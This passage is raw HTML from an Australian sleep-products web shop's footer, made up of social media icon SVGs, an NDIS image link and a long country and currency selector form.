  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@SleepDreamsOnline" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@sleepdreamsonline" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://au.pinterest.com/SleepDreamsOnline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 320px);"
                        >
                          <a href="/pages/ndis-contact-us-form">
                          <img
                            srcset="//sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=320, //sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=640 2x"
                            src="//sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=760"
                            alt="NDIS sleep products submissions accepted"
                            loading="lazy"
                            width="200"
                            height="200"
                          >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/tagged/before-bed" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (BRL
                      R$)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (AUD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (AUD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (AUD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/tagged/before-bed" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
